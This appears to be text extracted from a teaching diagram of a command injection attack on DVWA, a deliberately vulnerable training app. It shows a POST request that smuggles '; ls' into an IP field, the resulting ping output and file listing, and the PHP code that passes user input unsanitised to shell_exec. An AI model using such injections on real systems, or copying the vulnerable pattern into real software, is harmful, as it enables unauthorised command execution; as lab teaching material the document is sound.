 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1%3b+ls&submit=submit
“; ls” encoded
Client
Server
2. Send page
Ping for FREE
Enter an IP address below:
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.018/0.020/0.025/0.006 ms
help
index.php
source
Information
Disclosure
...
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
...
PHP exec program